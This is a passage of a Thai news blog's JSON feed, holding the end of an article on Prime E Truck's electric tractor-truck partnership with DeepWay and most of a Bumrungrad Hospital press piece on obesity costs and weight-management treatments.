ถือเป็นช่วงเวลาที่ดีที่สุดที่ทุกภาคส่วนตื่นตัวและพร้อมที่จะเข้าสู่ Green Society อย่างแท้จริง”\u003Cb\u003E\u0026nbsp;นายพัทธนัย กล่าว\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwu5gBUyMPUots0IWBpEPWmUMYVLpz0t7uhKrQTUPGlv98557bRDlmScziRImbDSeU9d54SXXTGsjMxuu1jYrWmxIL9JyEh-xhgkH8CEHbbt0DcLyHB6T0T6nRPCHwhSIGe2w0Eh4pXgWTM_Eb1WGnHDEpWgQU-KlGV22Zzi_FxleLKWczZLiqqg-CsW4\/s1535\/919.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwu5gBUyMPUots0IWBpEPWmUMYVLpz0t7uhKrQTUPGlv98557bRDlmScziRImbDSeU9d54SXXTGsjMxuu1jYrWmxIL9JyEh-xhgkH8CEHbbt0DcLyHB6T0T6nRPCHwhSIGe2w0Eh4pXgWTM_Eb1WGnHDEpWgQU-KlGV22Zzi_FxleLKWczZLiqqg-CsW4\/s16000\/919.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนายพัทธนัย\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “ในระยะเริ่มต้น บริษัทฯ คาดว่าจะสามารถทำยอดขายในปีแรก 100 คัน โดยจะมีดีลเลอร์ กระจายทั่วประเทศ 20 แห่ง พร้อมศูนย์บริการ โดย Prime E Truck ได้ลงทุนสร้างศูนย์เทคนิคและคลังอะไหล่ขนาดใหญ่ ณ สำนักงานใหญ่ย่านเทพารักษ์ เราต้องรุกหนักในช่วงเริ่มต้นในการให้ความรู้ความเข้าใจในการใช้รถหัวลากไฟฟ้าเพื่อให้เกิดการเปลี่ยนผ่านเทคโนโลยีสันดาปภายในสู่ยานยนต์ไฟฟ้า และที่สำคัญ เราจะต้องสามารถให้ความมั่นใจลูกค้าได้ในด้านบริการหลังการขาย”\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากนี้ Prime E Truck ยังได้บรรลุข้อตกลงร่วมกับ DeepWay ในการร่วมวิจัยและศึกษาเทคโนโลยีการแปลงรถหัวลากสันดาปภายในเดิมของลูกค้า ที่มีอยู่จำนวนมากในไทย มาเป็นรถหัวลากไฟฟ้า โดยใช้เทคโนโลยีและชิ้นส่วนสำคัญของ DeepWay การศึกษานี้คาดว่าจะใช้เวลา 6-12 เดือน โดยจะศึกษาแบบครบวงจรตั้งแต่การดัดแปลงตัวรถ ระบบขับเคลื่อน (E-Axle)ระบบแบตเตอร์รี่ ไปจนถึงการเปลี่ยนแบตเตอร์รี่ในรูปแบบ Swap เพื่อสร้างความมั่นใจและตอบโจทย์กับตลาดเรื่องระบบการชาร์จแบตเตอร์รี่ที่รวดเร็วขึ้น\u003Cbr \/\u003E\u003Cbr \/\u003E“เราเชื่อมั่นว่าด้วยแนวคิดทั้งการนำรถใหม่เข้ามาทำตลาดกับการบริการแปลงรถน้ำมันมาเป็นรถไฟฟ้า จะทำให้ความสามารถในการแข่งขันด้านโลจิสติกบ้านเราจะต้องดีขึ้นอย่างแน่นอน”\u0026nbsp;\u003Cb\u003Eนายพัทธนัยกล่าว\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/7955724804434033768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/prime-e-truck-deepway-deepway-star-6x4.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/7955724804434033768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/7955724804434033768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/prime-e-truck-deepway-deepway-star-6x4.html","title":"Prime E Truck ผนึกกำลัง DeepWay แบรนด์หัวลากไฟฟ้าล้ำสมัย พลิกโฉมโลจิสติกส์ไทย เปิดตัวรถหัวลากไฟฟ้าอัจฉริยะรุ่นใหม่ DeepWay Star 6x4"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPmqByVEUjDM_Jy0AnQx6qbMJRamHAy9-Ohyb0MPDLxd_WM64rs4JNVohX-3QIvPc_UnankLD0RdKn06bD-k380O1YbqNU6ZNQyAQ8IjY5VOKXswYb_8frVzVhaYksrxGR296heYAGGNdJA5c_l6A7GSKe48PfCV1Z7GBIqA5Eh5B82Lsfq6BtZd1718\/s72-c\/926.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-3460753206523549265"},"published":{"$t":"2026-01-21T06:12:00.000-08:00"},"updated":{"$t":"2026-01-21T06:12:28.933-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"การเงิน การลงทุน"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ธุรกิจ"}],"title":{"type":"text","$t":"โรงพยาบาลบำรุงราษฎร์ชี้ ‘โรคอ้วน’ วิกฤตสุขภาพคนไทย กระทบเศรษฐกิจชาติมหาศาล! พร้อมเปิดแนวทางจัดการน้ำหนัก เพื่อสุขภาพดีอย่างยั่งยืน"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1S6VR0J2pAzpVEY-9j10Mfg20202kkgES4xTNby31ejF8KDOfNQ_UcYZUUSBwWOANsfvkQJnRLaJPYaJcq3UNrNeDiQcJ1o88-n3xaNuCxCaXA9E8-UEIFJERlk_nnjXe1R1ybBsN6Spdq6Yft5eQllTtsOfPFHywUi9a7HN0endFORcKwy3IWNqvzs\/s2580\/906.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1720\" data-original-width=\"2580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1S6VR0J2pAzpVEY-9j10Mfg20202kkgES4xTNby31ejF8KDOfNQ_UcYZUUSBwWOANsfvkQJnRLaJPYaJcq3UNrNeDiQcJ1o88-n3xaNuCxCaXA9E8-UEIFJERlk_nnjXe1R1ybBsN6Spdq6Yft5eQllTtsOfPFHywUi9a7HN0endFORcKwy3IWNqvzs\/s16000\/906.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eโรงพยาบาลบำรุงราษฎร์ชี้ ‘โรคอ้วน’\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eวิกฤตสุขภาพคนไทย\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eกระทบเศรษฐกิจชาติมหาศาล!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eพร้อมเปิดแนวทางจัดการน้ำหนัก\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเพื่อสุขภาพดีอย่างยั่งยืน\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003Eโรงพยาบาลบำรุงราษฎร์ เปิดข้อเท็จจริง ภาวะน้ำหนักเกินหรือโรคอ้วนในคนไทย ทำให้ประเทศเกิดความสูญเสียทางเศรษฐกิจมหาศาล!! พบเกือบ 50% ของคนไทยมีน้ำหนักเกิน และมีแนวโน้มเพิ่มขึ้นต่อเนื่อง สะท้อนภาพคนไทยกำลังก้าวสู่สังคมอ้วนเร็วและแรงกว่าที่คิด!! คนส่วนใหญ่ล้มเหลวในการลดน้ำหนัก ขณะที่บำรุงราษฎร์ให้บริการควบคุมน้ำหนักด้วยทางเลือกที่หลากหลายและครอบคลุม ด้วยแพทย์เฉพาะทางและทีมงานสหสาขาวิชาชีพ ที่ออกแบบการรักษาเฉพาะบุคคล และเป็นแห่งแรก ๆ ในโลกที่พัฒนาแนวทางการควบคุมดูแลน้ำหนักให้เหมาะสมด้วยการบุกเบิกนวัตกรรมส่องกล้องเย็บกระเพาะอาหาร (ESG) โดยผสานเข้ากับการรักษาด้วยยา เผยแนวทางป้องกันโรคจากความอ้วนได้แท้จริง คือการคุมน้ำหนักที่ปลอดภัยและอยู่ภายใต้การดูแลของแพทย์ พร้อมปรับวิถีชีวิต โภชนาการ การออกกำลังกาย การใช้ยา และหัตถการขั้นสูง\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YSWKcs2UjT-xsGY18idsgYirNdLGfWgmkmOzxxsgEYpkO4K24CoXju0i-hDcAsV9TZV97jPELYL-AUkaxLznZD0HfIHFkcKtVvZYbL9Tvts8n8BhqPqyAyB-N5PzaDativYeSsNLYW3ddXjVlnt9ogfaeREtNbAOKKkPP-ofoi4ILT5OwHtX94ZLELo\/s3504\/910.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3504\" data-original-width=\"2336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YSWKcs2UjT-xsGY18idsgYirNdLGfWgmkmOzxxsgEYpkO4K24CoXju0i-hDcAsV9TZV97jPELYL-AUkaxLznZD0HfIHFkcKtVvZYbL9Tvts8n8BhqPqyAyB-N5PzaDativYeSsNLYW3ddXjVlnt9ogfaeREtNbAOKKkPP-ofoi4ILT5OwHtX94ZLELo\/s16000\/910.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eดร.อาทิรัตน์ จารุกิจพิพัฒน์ ประธานเจ้าหน้าที่บริหาร โรงพยาบาลบำรุงราษฎร์\u0026nbsp;\u003C\/b\u003Eเปิดเผยว่า จากรายงานของ World Obesity Federation (WOF) ระบุว่า ปี 2568 ประชากรทั่วโลกมากกว่า 800 ล้านคน ประสบปัญหาโรคอ้วน และคาดการณ์ว่าจะเพิ่มสูงถึง 1,000 ล้านคน ภายในปี 2573 ขณะที่ กรมอนามัย กระทรวงสาธารณสุข รายงานว่า คนไทยอายุ 15 ปีขึ้นไป มีน้ำหนักเกินและมีภาวะอ้วนสูงถึง 42.4% ซึ่งเป็นตัวเลขที่น่ากังวลต่อสุขภาพในระยะยาว การมีน้ำหนักตัวที่เกินมาตรฐานไม่ได้เป็นเพียงเรื่องของรูปลักษณ์ภายนอก แต่ยังเป็นปัญหาสุขภาพที่ร้ายแรงและเป็นประตูสู่โรคไม่ติดต่อเรื้อรังที่อันตรายหลายชนิด เช่น โรคเบาหวาน ความดันโลหิตสูง โรคหัวใจและหลอดเลือด ไขมันพอกตับ และมะเร็งบางชนิด\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtmRoBmUzifd20VO5LrH58O0ciMVjtUSPrsCdTnQ70MD9H2MC5_Fm5BJob5ngGIUezKucFckrv-dh59qqme4cFJE6gQ0wNxnR4h293F73ZBZyuOC3Ip3D-xk5jU58AFLy-MXMYl0hTJIAuEIxG1g3juoUwNZ5uZ87fYlo_eEXlayE-rbQ3oYIYwCu2iVI\/s3504\/905.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtmRoBmUzifd20VO5LrH58O0ciMVjtUSPrsCdTnQ70MD9H2MC5_Fm5BJob5ngGIUezKucFckrv-dh59qqme4cFJE6gQ0wNxnR4h293F73ZBZyuOC3Ip3D-xk5jU58AFLy-MXMYl0hTJIAuEIxG1g3juoUwNZ5uZ87fYlo_eEXlayE-rbQ3oYIYwCu2iVI\/s16000\/905.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6y5IKcyTJKjLO3JKfu5GJn1uopfm3chfHTm_sIWRXQBjoiF-pQSN6dGOLTVGOshHlM1dBLErIoz7bQK5Lusca4MWvj65HkAnR0Q1TZFRdr6TMGh0lmk6QJ6LwmWsXams_mxbE3NCuIux0cHbmxePIlSnhVRJYVW0Oa8LnpekHSBm1UsgVuUN8PWzLrIs\/s2200\/908.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1466\" data-original-width=\"2200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6y5IKcyTJKjLO3JKfu5GJn1uopfm3chfHTm_sIWRXQBjoiF-pQSN6dGOLTVGOshHlM1dBLErIoz7bQK5Lusca4MWvj65HkAnR0Q1TZFRdr6TMGh0lmk6QJ6LwmWsXams_mxbE3NCuIux0cHbmxePIlSnhVRJYVW0Oa8LnpekHSBm1UsgVuUN8PWzLrIs\/s16000\/908.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1eiVErRIrDrXFP8yrk_ugbfPEYHp6CvmL1UjAU-lfo1ZvNRDaVhhOREcW9PBkOupwhNC-fBoL3CDrGyyj5ctGrqxGhCW_nIJ8f45t1TYK1l-go0bjsvbQ5lPOz7C2eSUZpRyAD7MqmOlAOUOWUqiE2qyntc9S11GoBoCO2XArD_afsC44at2j6YYkpDk\/s3504\/912.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3504\" data-original-width=\"2336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1eiVErRIrDrXFP8yrk_ugbfPEYHp6CvmL1UjAU-lfo1ZvNRDaVhhOREcW9PBkOupwhNC-fBoL3CDrGyyj5ctGrqxGhCW_nIJ8f45t1TYK1l-go0bjsvbQ5lPOz7C2eSUZpRyAD7MqmOlAOUOWUqiE2qyntc9S11GoBoCO2XArD_afsC44at2j6YYkpDk\/s16000\/912.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoXEylPOIlYiu17ymoWWfEoAX8hHHxtFejDCaQ21h_wa7U4dz36C-ARcyeM9u_eg5prQRJxgqaJq8BCjwszHGi53xMnxYbPBE3vIpTF4AUM5vG9HUVJ-4qPgmUFNZPG2sJGCGER3IxAGjOF283rHAQkpzKqs0WWe8eS4zJKJCfA8_05J0ot0M22pUNixk\/s3504\/907.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3504\" data-original-width=\"2336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoXEylPOIlYiu17ymoWWfEoAX8hHHxtFejDCaQ21h_wa7U4dz36C-ARcyeM9u_eg5prQRJxgqaJq8BCjwszHGi53xMnxYbPBE3vIpTF4AUM5vG9HUVJ-4qPgmUFNZPG2sJGCGER3IxAGjOF283rHAQkpzKqs0WWe8eS4zJKJCfA8_05J0ot0M22pUNixk\/s16000\/907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eภาวะน้ำหนักเกินหรือโรคอ้วนในคนไทย ยังทำให้ประเทศเกิดความสูญเสียทางเศรษฐกิจมหาศาล โดยจากรายงานขององค์การอนามัยโลก (WHO) และ WOF ประเมินว่าในปี 2019 (พ.ศ. 2562) ต้นทุนหรือค่าใช้จ่ายจากภาวะโรคอ้วนของคนไทยได้สร้างความสูญเสียทางเศรษฐกิจสูงถึง 8.27 พันล้านดอลลาร์สหรัฐ หรือ 256,370 ล้านบาท (31 บาทต่อดอลลาร์สหรัฐ) คิดเป็นมูลค่าราว 1.5% ของมูลค่าผลิตภัณฑ์มวลรวมภายในประเทศ (GDP) ปี 2562 ที่ 16.87 ล้านล้านบาท หรือเฉลี่ย 4,000 บาทต่อคน\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eรายงานคาดการณ์ของ WOF ชี้ว่า หากไม่เร่งจัดการปัญหานี้หรือแนวโน้มยังไม่ถูกชะลอ ภายในปี 2060 (พ.ศ. 2603) หรือในอีก 34 ปีข้างหน้า ผลกระทบทางเศรษฐกิจของไทยอาจเพิ่มเป็น 180.78 พันล้านดอลลาร์สหรัฐ หรือราว 5.6 ล้านล้านบาท (31 บาทต่อดอลลาร์สหรัฐ) คิดเป็น 5.6% ของ GDP ไทยในอนาคต โดยมูลค่าความสูญเสียทางเศรษฐกิจเพิ่มขึ้นถึง 22 เท่า จากฐานปี 2562\u003C\/b\u003E\u0026nbsp;โดยความสูญเสียทางเศรษฐกิจที่เกิดขึ้นนี้ ประเมินจากค่าใช้จ่ายในการรักษาพยาบาลโดยตรง และค่าใช้จ่ายทางอ้อมจากความสูญเสียของประสิทธิภาพการทำงานที่ลดลง การขาดงาน การทำงานได้ไม่เต็มที่ จนถึงการเสียชีวิตก่อนวัยอันควร ซึ่งกระทบต่อศักยภาพการเติบโตของประเทศโดยตรง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003Eจากปัญหาที่กำลังขยายตัวนี้ ทำให้การค้นหาวิธีการควบคุมน้ำหนักที่ถูกต้องและปลอดภัย เพื่อสุขภาพที่ดีในระยะยาวจึงเป็นเรื่องเร่งด่วนสำหรับคนไทย\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eดร.อาทิรัตน์\u003C\/b\u003E\u0026nbsp;กล่าวต่อว่า “โรงพยาบาลบำรุงราษฎร์ให้ความสำคัญกับการมีสุขภาพที่ดีอย่างยั่งยืน และตระหนักถึงปัญหาของผู้มีน้ำหนักไม่สมดุล โดยโรงพยาบาลฯ ให้การดูแลรักษาเพื่อควบคุมน้ำหนักในมิติที่หลากหลาย ด้วยทีมแพทย์เฉพาะทางและทีมงานสหสาขาวิชาชีพที่ร่วมกันออกแบบการรักษาเฉพาะบุคคล โดยพิจารณาปัจจัยทางด้านร่างกาย จิตใจ และสิ่งแวดล้อม รวมถึงมีนวัตกรรมทางการแพทย์ที่ครอบคลุมทางเลือกการรักษาที่หลากหลาย ตั้งแต่การใช้ยา จนถึงการส่องกล้องเย็บกระเพาะอาหาร และการผ่าตัด ควบคู่ไปกับการปรับพฤติกรรมในชีวิตประจำวัน ทั้งการควบคุมอาหารและการออกกำลังกาย เพื่อการรักษาที่ปลอดภัยและมีประสิทธิภาพสูงสุดและยั่งยืน”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8FToVrFd2jVEBu6EBRY3dPgrCpddD2utEvdWC2yy_pK7VMxnRA8FGe9yPqCsRKAe7jbSV9t2xXG6nyBGtebiVx8BqJqiRycjfIfMn0Av0YgwNLif7mH4bGNLfPQUIgyXVLzPmF3j2deZmzMLi3d7Se7huIvgSwSWsx6c3HxbM9ouoUuUu5yPMgsGmS80\/s3504\/909.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3504\" data-original-width=\"2336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8FToVrFd2jVEBu6EBRY3dPgrCpddD2utEvdWC2yy_pK7VMxnRA8FGe9yPqCsRKAe7jbSV9t2xXG6nyBGtebiVx8BqJqiRycjfIfMn0Av0YgwNLif7mH4bGNLfPQUIgyXVLzPmF3j2deZmzMLi3d7Se7huIvgSwSWsx6c3HxbM9ouoUuUu5yPMgsGmS80\/s16000\/909.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eพญ. นพวรรณ กิติวัฒน์ แพทย์ชำนาญการด้านโรคต่อมไร้ท่อและเมแทบอลิซึม โรงพยาบาลบำรุงราษฎร์ ชี้ให้เห็นว่า\u003C\/b\u003E\u0026nbsp;Weight Management คือการควบคุมดูแลน้ำหนักตัวให้อยู่ในระดับที่เหมาะสมกับสุขภาพของแต่ละบุคคล ซึ่งเป็นกระบวนการดูแลสุขภาพแบบองค์รวมและยั่งยืนในระยะยาว\u003Cbr \/\u003E\u003Cbr \/\u003Eการควบคุมดูแลน้ำหนักที่ประสบความสำเร็จและยั่งยืนต้องอาศัยการปรับเปลี่ยนวิถีชีวิตอย่างถาวร ทั้งด้านโภชนาการ การออกกำลังกาย การจัดการความเครียด และพฤติกรรมการใช้ชีวิต ในบางกรณีที่การปรับพฤติกรรมอย่างเดียวไม่เพียงพอ โดยเฉพาะผู้ป่วยที่มี BMI มากกว่าหรือเท่ากับ 27.5 (สำหรับคนในกลุ่มอาเซียน) รวมถึงมี BMI มากกว่าหรือเท่ากับ 25 และมีโรคร่วมแทรกซ้อน เช่น เบาหวาน ความดันโลหิตสูง หรือไขมันในเลือดผิดปกติ การรักษาด้วยยาในกลุ่ม GLP-1RA (ปากกาลดน้ำหนัก) จึงเป็นอีกหนึ่งทางเลือกที่ช่วยยับยั้งความอยากอาหาร ควบคุมระดับน้ำตาลในเลือด ลดความเสี่ยงต่อโรคหัวใจ และสนับสนุนให้ผู้ป่วยมีแรงจูงใจในการปรับพฤติกรรม อย่างไรก็ตาม การใช้ยาจำเป็นต้องอยู่ภายใต้การดูแลและแนะนำจากแพทย์อย่างใกล้ชิดเพื่อความปลอดภัยและประสิทธิภาพสูงสุด และต้องใช้ควบคู่กับการปรับพฤติกรรมเพื่อให้การลดน้ำหนักประสบความสำเร็จและยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eรศ.คลินิก นพ. ทศพล เกิดศิริชัยรัตน์, FACG, FASGE แพทย์ชำนาญการด้านทางเดินอาหาร-ตับ และการส่องกล้องขั้นสูง โรงพยาบาลบำรุงราษฎร์\u003C\/b\u003E\u0026nbsp;กล่าวว่า โรคอ้วนเป็นภาวะทางการแพทย์ที่ซับซ้อนซึ่งส่งผลกระทบต่อระบบทางเดินอาหารโดยตรง โรคอ้วนก่อให้เกิด “ภัยเงียบ” หลายอย่างที่คนส่วนใหญ่ไม่ตระหนักถึง ได้แก่ โรคกรดไหลย้อน (GERD) โรคไขมันพอกตับที่ไม่มีแอลกอฮอล์เป็นสาเหตุ (NAFLD) นิ่วในถุงน้ำดี และมะเร็งหลายชนิด\u003Cbr \/\u003E\u003Cbr \/\u003Eสำหรับผู้ป่วยที่การปรับพฤติกรรมและการใช้ยาไม่ได้ผลตามเป้าหมาย การรักษาด้วยการส่องกล้องเย็บกระเพาะอาหาร (Endoscopic Sleeve Gastroplasty: ESG) เป็นอีกหนึ่งทางเลือกการรักษาที่ได้รับการยอมรับ โดยเหมาะสำหรับผู้ป่วยที่มี BMI 30-40 หรือ BMI มากกว่าหรือเท่ากับ 35 ร่วมกับโรคประจำตัวที่ยังไม่ตอบสนองต่อการรักษาด้วยวิธีอื่น การส่องกล้องเย็บกระเพาะอาหารไม่ใช่การผ่าตัดใหญ่ ทำให้ผู้ป่วยฟื้นตัวเร็ว ไม่มีแผลเป็นที่หน้าท้อง และสามารถลดน้ำหนักส่วนเกินได้เฉลี่ย 15-20% ภายใน 1-2 ปี ทั้งนี้ โรงพยาบาลบำรุงราษฎร์ให้การรักษาด้วยวิธีส่องกล้องเย็บกระเพาะอาหารร่วมกับการใช้ยาในกลุ่ม GLP-1RA (ปากกาลดน้ำหนัก) ในการรักษาโรคอ้วน ซึ่งช่วยให้ผู้ป่วยบางรายสามารถลดน้ำหนักได้มากถึง 44% ซึ่งเป็นหนึ่งในสถิติที่ดีที่สุดในโลก\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากนี้ ยังมีการผ่าตัดลดน้ำหนักซึ่งเป็นทางเลือกสำหรับผู้ป่วยที่มีค่า BMI สูงมาก ได้แก่ การผ่าตัดลดขนาดกระเพาะอาหาร (Laparoscopic Sleeve Gastrectomy) สำหรับผู้ป่วยที่มี BMI มากกว่า 30 และการผ่าตัดเปลี่ยนแปลงโครงสร้างของกระเพาะอาหารและลำไส้ให้มีขนาดเล็กลง (Roux-en-Y Gastric Bypass) สำหรับผู้ที่มี BMI มากกว่า 40 ซึ่งช่วยจำกัดปริมาณอาหารที่รับประทาน กระตุ้นความอยากอาหารน้อยลง และส่งผลให้น้ำหนักลดลง อย่างไรก็ตาม สิ่งสำคัญคือผู้ป่วยต้องผ่านการประเมินอย่างละเอียดจากทีมแพทย์เพื่อให้แน่ใจว่าผู้ป่วยมีความพร้อมทั้งร่างกายและจิตใจ และเข้าใจถึงการเปลี่ยนแปลงวิถีชีวิตหลังการรักษา\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2JHwZAwNCR6lFx9HERnf7praF72BXwkF3cOxoLn3OVd1MtxwcDqKBapVsDrVq56vgJCq4vLinhhNCCmSQnIHLSoRhzeb71oi2uvT43Cv_BZv8q8rKlQMaNGfAEcJrDCtHVVMQ0s56BjBGFx3qRELyzm_u76XuSWJICkxBKAxNobv5dsumyTZKVEkf6o\/s3504\/913.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2JHwZAwNCR6lFx9HERnf7praF72BXwkF3cOxoLn3OVd1MtxwcDqKBapVsDrVq56vgJCq4vLinhhNCCmSQnIHLSoRhzeb71oi2uvT43Cv_BZv8q8rKlQMaNGfAEcJrDCtHVVMQ0s56BjBGFx3qRELyzm_u76XuSWJICkxBKAxNobv5dsumyTZKVEkf6o\/s16000\/913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eพญ. มรกต สุวรรณการ แพทย์ชำนาญการด้านโภชนศาสตร์ โรงพยาบาลบำรุงราษฎร์\u003C\/b\u003E\u0026nbsp;กล่าวเสริมว่า การควบคุมน้ำหนักที่ประสบความสำเร็จมาจากการปรับเปลี่ยนพฤติกรรมการกินอย่างถาวร โดยจุดเริ่มต้นอยู่ที่การสร้างความตระหนักรู้ การปรับสภาพแวดล้อม การตั้งเป้าหมายที่สมจริง และการสร้างแรงจูงใจจากภายใน ปัจจุบันผู้ป่วยส่วนใหญ่มีความเข้าใจผิดว่าการลดน้ำหนักคือการลดตัวเลขบนเครื่องชั่งเพียงอย่างเดียว โดยไม่ตระหนักถึงอันตรายต่อสุขภาพ เช่น การสูญเสียมวลกล้ามเนื้อ หรือการมีมวลไขมันสูงแม้ว่า BMI จะปกติ ดังนั้น การประเมินเชิงลึกจากผู้เชี่ยวชาญจึงเป็นสิ่งสำคัญเพื่อค้นหาสาเหตุที่แท้จริงและออกแบบแผนการรักษาที่เหมาะสม\u003Cbr \/\u003E\u003Cbr \/\u003Eแผนการกินที่มีประสิทธิภาพสูงสุดคือแผนที่ออกแบบเฉพาะบุคคล 